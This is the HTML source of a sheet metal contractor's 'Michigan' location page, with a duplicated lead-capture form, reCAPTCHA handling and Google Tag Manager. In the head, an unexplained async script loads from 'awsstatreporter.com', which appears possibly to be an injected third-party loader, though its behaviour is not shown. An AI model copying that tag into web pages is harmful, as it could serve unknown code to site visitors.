

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jmlsheetmetal.com/michigan/commercial-roofing-sterling-heights-mi.html
body_size: 6697
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>J.M.L. Architectural Sheet Metal Michigan</title>
	<meta name="description" content="" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.jmlsheetmetal.com/michigan.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="J.M.L. Architectural Sheet Metal Michigan">
<meta property="og:description" content="">
<meta property="og:image" content="https://www.jmlsheetmetal.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="">
<meta property="og:url" content="https://www.jmlsheetmetal.com/michigan/commercial-roofing-sterling-heights-mi.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Exo:400,400i,500,500i,600,700,700i,800,900|Lato:400,400i,700|Source+Sans+Pro:300,400,600,700|Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="yfk2c9nx4zA48yhW6n6lDilchzQu-1c_EZkJqS4SuAs" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Michigan","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"JML Sheet Metal","url":"https://www.jmlsheetmetal.com"},"datePublished":"2017-11-15 00:00:00","dateModified":"2017-11-15 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Michigan","item":"https://www.jmlsheetmetal.com/michigan.html"}]},"url":"https://www.jmlsheetmetal.com/michigan.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"JML Sheet Metal","url":"https://www.jmlsheetmetal.com"},"datePublished":"2013-05-12 01:00:00","dateModified":"2013-05-12 01:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Michigan","item":"https://www.jmlsheetmetal.com/michigan.html"}]},"url":"https://www.jmlsheetmetal.com/michigan.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PLVM5T2');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "JML Architectural Sheet Metal",
  "image": "https://www.jmlsheetmetal.com/images/logo.png",
  "@id": "",
  "url": "https://www.jmlsheetmetal.com/",
  "telephone": "(586) 756-4133",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1099 Rochester Rd",
    "addressLocality": "Troy",
    "addressRegion": "MI",
    "postalCode": "48083",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.54210320,
    "longitude": -83.13587190
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "16:30"
  } 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "JML Architectural Sheet Metal",
  "url": "https://www.jmlsheetmetal.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLVM5T2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-833" class="wrapper sitewide page ">
		<header class="page-header">
		<div class="row">
		<div class="branding columns small-12 large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="JML Sheet Metal"></a>
		</div>
		<div class="columns small-12 large-4">
			<div class="tagline">
				<strong>Fabricate <span>•</span> Supply <span>•</span> Install </strong>
				Commercial, Industrial and Residential
			</div>
		</div>
		<div class="columns small-12 large-4">
			<div class="contact">
				<div class="phone-message">Speak to a Sheet Metal Expert!</div>
				<div class="phone">Call: <a href="tel:5867564133">(586) 756-4133</a></div>
			</div>
		</div>
	</div>
</header>
<div class="top-bar small-collapse">
	<div class="row column">
		<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
			<div class="title-bar-title" data-toggle>Menu</div>
			<button class="menu-icon" type="button" data-toggle></button>
		</div>
		<div class="top-bar-left" id="main-menu">
			<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown">
			<li class="has-submenu  np-68"><a href="https://www.jmlsheetmetal.com/fabrication-supply.html" >Fabrication & Supply</a>							<ul class="menu"><li class=" np-78"><a href="https://www.jmlsheetmetal.com/fabrication-supply/fabrication.html" >Fabrication</a></li>														<li class="has-submenu  np-79"><a href="https://www.jmlsheetmetal.com/fabrication-supply/products.html" >Products</a>										<ul class="menu"><li class=" np-352"><a href="https://www.jmlsheetmetal.com/fabrication-supply/products/brake-metal-edging.html" >Brake Metal Edging</a></li>																				<li class=" np-378"><a href="https://www.jmlsheetmetal.com/fabrication-supply/products/chimney-chase-caps.html" >Chimney Chase Caps</a></li>																				<li class=" np-348"><a href="https://www.jmlsheetmetal.com/fabrication-supply/products/copings.html" >Copings</a></li>																				<li class=" np-350"><a href="https://www.jmlsheetmetal.com/fabrication-supply/products/cornice.html" >Cornice</a></li>																				<li class=" np-371"><a href="https://www.jmlsheetmetal.com/fabrication-supply/products/corrugated-panels.html" >Corrugated Panels</a></li>																				<li class=" np-355"><a href="https://www.jmlsheetmetal.com/fabrication-supply/products/flashings.html" >Roof Flashings</a></li>																				<li class=" np-346"><a href="https://www.jmlsheetmetal.com/fabrication-supply/products/flat-stock.html" >Flat Stock</a></li>																				<li class=" np-358"><a href="https://www.jmlsheetmetal.com/fabrication-supply/products/gutters.html" >Gutters</a></li>																				<li class=" np-361"><a href="https://www.jmlsheetmetal.com/fabrication-supply/products/downspouts.html" >Gutter Downspouts</a></li>																				<li class=" np-364"><a href="https://www.jmlsheetmetal.com/fabrication-supply/products/elbows.html" >Gutter Elbows</a></li>																				<li class=" np-367"><a href="https://www.jmlsheetmetal.com/fabrication-supply/products/outlets.html" >Gutter Outlets</a></li>																				<li class=" np-381"><a href="https://www.jmlsheetmetal.com/fabrication-supply/products/louvers.html" >Louvers</a></li>																				<li class=" np-387"><a href="https://www.jmlsheetmetal.com/fabrication-supply/products/penetration-covers.html" >Penetration Covers</a></li>																				<li class=" np-374"><a href="https://www.jmlsheetmetal.com/fabrication-supply/products/soffitflush-wall-panels.html" >Soffit/Flush Wall Panels</a></li>																				<li class=" np-369"><a href="https://www.jmlsheetmetal.com/fabrication-supply/products/standing-seam-panels.html" >Standing Seam Panels</a></li>																				<li class=" np-376"><a href="https://www.jmlsheetmetal.com/fabrication-supply/products/through-wall-scupper-boxes.html" >Through Wall &amp; Scupper Boxes</a></li>																				<li class=" np-384"><a href="https://www.jmlsheetmetal.com/fabrication-supply/products/ventilators.html" >Ventilators</a></li>										</ul></li>							</ul></li><li class=" np-70"><a href="https://www.jmlsheetmetal.com/commercial-installation.html" >Commercial Installation</a></li><li class=" np-72"><a href="https://www.jmlsheetmetal.com/residential-installation.html" >Residential Installation</a></li><li class=" np-75"><a href="https://www.jmlsheetmetal.com/resources.html" >Resources</a></li><li class=" np-2"><a href="https://www.jmlsheetmetal.com/about.html" >About</a></li><li class=" np-4"><a href="https://www.jmlsheetmetal.com/contact-us.html" >Contact</a></li>			</ul>
		</div>
	</div>
</div>
<section class="sub-banner">
	<div class="row">
		<div id="sub-banner-container" class="columns large-12"></div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9">
			<div class="content-text">
				<h1>Michigan</h1>			</div>
		</main>
		<aside class="content-sub columns large-3 sml-form">
			<div class="content-sub-text form-container">
				<div class="lead_box" id="lead_box"> <div class="lead-head">NEED MORE INFORMATION?</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-9 fm-qt-COMPANY_NAME">
					                                                                          <div class="fm-question fm-cd-question form_cd_question required">
                                    Company Name&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="COMPANY_NAME::CompanyName" class="visually-hidden">Company Name</label>
									<input type="text" name="QForm[FEI9::K::COMPANY_NAME::K::FMI7::K::FEI9::CompanyName]" id="COMPANY_NAME::CompanyName" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI9::K::COMPANY_NAME::K::FMI7::K::FEI9::CompanyName][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question required">Are you inquiring about:&nbsp;*</div></label>
						<div class="fm-question required">Are you inquiring about:&nbsp;*</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI13::K::FMI7::K::FEI11][]" id="QForm_13" class="form_select required"
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Job Installations ">Job Installations </option><option value="Material Supplies">Material Supplies</option>								</select>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI11][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Request" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="8fozMGnI5MvEuvmEXE9QBFZm2hOT/KMu9GKqXCXbmcI=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
			</div>
		</aside>
	</div>
</section>
<div class="footer-callout">
	<div class="row collapse">
		<div class="columns large-9 small-12">
				<div class="heading">See Products. Get Advice.</div>
				<div class="message">Visit our showroom and speak to sheet metal experts!</div>
				<div class="row ">
					<div class="columns large-6 small-12">
						<img class="map" src="/cm/dpl/images/create/map1.jpg" />
					</div>
					<div class="columns large-6 small-12">
						<div class="info">
							<h2>JML Contracting &amp; Sales </h2>
							<div class="hours"><span>Hours: </span>Mon-Fri 8:00 am - 4:30 pm</div>
							<div class="phone"><span>Phone: </span><a href="tel:5867564133">(586) 756-4133</a></div>
							<div class="email">
								<span>Installations: </span>
								<br>
								<a href="mailto:installations@jmlsheetmetal.com">installations@jmlsheetmetal.com</a>
								<br class="always-break">
								<span>Material Supplies: </span>
								<br>
								<a href="mailto:materialsupply@jmlsheetmetal.com">materialsupply@jmlsheetmetal.com</a>
							</div>

							<h2>JML Contracting &amp; Sales </h2>
							<div class="address">
								 1099 Rochester Rd <br />Troy, MI 48083							</div>
							<a class="directions" target="_blank" href="https://maps.app.goo.gl/RvJpTSXHBdtxS39r8">Get Directions</a>
							<img class="cards" src="/images/cards.png" alt="">
						</div>
					</div>
				</div>
		</div>
		<div class="columns large-3 small-12 aside">
			<div class="form-container content-sub-text">
				<div class="lead_box" id="lead_box"> <div class="lead-head">Need More Information?</div> <div class="lead-message">Send us a request and we'll get back to you right away!</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-9 fm-qt-COMPANY_NAME">
					                                                                          <div class="fm-question fm-cd-question form_cd_question required">
                                    Company Name&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="COMPANY_NAME::CompanyName" class="visually-hidden">Company Name</label>
									<input type="text" name="QForm[FEI9::K::COMPANY_NAME::K::FMI7::K::FEI9::CompanyName]" id="COMPANY_NAME::CompanyName" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI9::K::COMPANY_NAME::K::FMI7::K::FEI9::CompanyName][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question required">Are you inquiring about:&nbsp;*</div></label>
						<div class="fm-question required">Are you inquiring about:&nbsp;*</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI13::K::FMI7::K::FEI11][]" id="QForm_13" class="form_select required"
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Job Installations ">Job Installations </option><option value="Material Supplies">Material Supplies</option>								</select>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI11][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Request" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="D1SajCbGFgkjV6QNRaQn+SCohwZyfIEYQDvVb4rE6kY=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div>			</div>
		</div>
	</div>
	<div class="footer-callout-gutter"></div>
</div>
<footer class="page-footer">
	<div class="row column align-center">
		<div class="social-links icon-colors">
						<a href="https://www.google.com/search?q=jml+contracting&oq=jml+contracting&aqs=chrome..69i57j0j69i61l2j69i60j0.10056j0j7&sourceid=chrome&ie=UTF-8#lrd=0x8824d1ba81eefb37:0xe9898617ce67396b,3,,," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
							</div>		<div class="footer-contact-info">
									<!-- <div class="footer-address-info">
